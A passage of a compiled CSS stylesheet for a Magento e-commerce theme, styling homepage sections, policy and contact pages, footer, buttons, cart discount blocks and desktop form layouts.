  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
  margin-bottom: 0;
}
.navigation .level0.level-top > .level-top,
.navigation .level0 > .level-top {
  border-bottom: 1px solid transparent;
}
.navigation .level0 .submenu a {
  background-color: transparent !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.theme-pearl.store-view-eur {
  letter-spacing: 0px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-eur h1 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h2 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h3 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h4 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h5 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h6 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button,
.theme-pearl.store-view-eur button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button span,
.theme-pearl.store-view-eur button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover,
.theme-pearl.store-view-eur button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-eur button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-eur button.action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-eur button.action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-eur button.action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-eur button.action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-eur button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-eur button.action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-eur button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-eur button.action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-eur button.action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-eur button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-eur input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.towishlist,
.theme-pearl.store-view-eur .action.tocompare,
.theme-pearl.store-view-eur .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-eur .action.towishlist:before,
.theme-pearl.store-view-eur .action.tocompare:before,
.theme-pearl.store-view-eur .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-eur .action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-eur .action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur .action:hover {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title strong,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .review-form .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .review-form .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .review-form .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-eur .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-eur .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-eur .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-eur .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-eur input,
.theme-pearl.store-view-eur textarea,
.theme-pearl.store-view-eur select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-eur .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-eur .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-eur .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .magento-payments-review-discount .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .magento-payments-review-discount .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .magento-payments-review-discount .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .magento-payments-review-discount .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
